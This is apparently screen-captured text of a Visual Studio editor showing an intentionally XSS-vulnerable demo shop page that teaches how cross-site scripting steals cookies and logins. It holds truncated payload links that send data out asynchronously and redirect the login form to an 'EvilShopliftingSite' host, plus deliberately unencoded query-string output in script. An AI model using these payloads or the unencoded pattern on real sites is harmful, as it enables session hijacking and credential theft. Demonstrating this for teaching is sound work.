 ShopWithRobustSecurity - Microsoft Visual Studio
Quick Launch (Ctrl+Q)
FILE EDIT VIEW PROJECT BUILD DEBUG TEAM SQL TOOLS TEST ARCHITECTURE RESHARPER ANALYZE WINDOW HELP
Internet Explorer Debug DOCTYPE: XHTML5
Toolbox
Default.aspx Default.aspx.cs Web.config
22 <p>
23 <span class="altSentence">This site also doesn&#39;t flag all cookies as &quot;HTTP only&quot; which means the attacker can access them with his XSS pa
24 Cookies on this site include personal information and other data which could allow an attacker to hijack your session.
25 <span class="altSentence">If he hijacks your session, he has access to all your other personal data stored on the site; your address, your phone number
26 If you followed the link to this site with the XSS payload while you were logged in to the store, all this information was sent to the attacker.
27 <span class="altSentence">You didn't even know it happened because the information was sent asynchronously.</span> <a href="/?LegitParam=%22;var xmlhtt
28 </p>
29 <p>
30 <span class="altSentence">XSS can also be used to completely change the behaviour of the site.</span>
31 How about we <a href="/?LegitParam=%22;document.forms%5B0%5D.action='http://EvilShopliftingSite.apphb.com/StealLogon.aspx';document.write('%3Cdiv%20sty
32 <span class="altSentence">The same practice can be used to redirect links, change page contents or even serve you malware.</span>
33 </p>
34 <p class="explanation">
35 Of course this is not a real store and you have no personal information here for an attacker to harvest.
36 However, if you <em>do</em> have an account at an online store that follows the practices above, one little click on one little link is all it might ta
37 Different browsers implement different levels of defence against XSS so you may or may not see the full experience.
38 Further information on the context of this site will soon be up on <a href="http://troyhunt.com">troyhunt.com</a>.
39 </p>
40 <p class="explanation">
41 If you'd like to see the source code for this site, it's up on GitHub under <a href="https://github.com/troyhunt/ShopWithRobustSecurity">ShopWithRobust
42 </p>
43 </div>
44 <script type="text/javascript">
45 // There are many cases for referencing untrusted data (including user input) in JavaScript.
46 var foo = "some string concatenation with untrusted data: (<%= Request.QueryString["LegitParam"] %>)";
47 // Normally something would now happen with foo.
48
49 // Now compare the unencoded string above to one encoded specifically for the JavaScript output context:
50 // <%= Microsoft.Security.Application.Encoder.JavaScriptEncode(Request.QueryString["LegitParam"]) %>
51 </script>
Solution Explorer
Team Explorer
Server Explorer
Properties
100 %
Design Split Source <html> <body> <form#form1> <script>
Output
Ready Ln 50 Col 69 Ch 69 INS
19:24
20/08/2012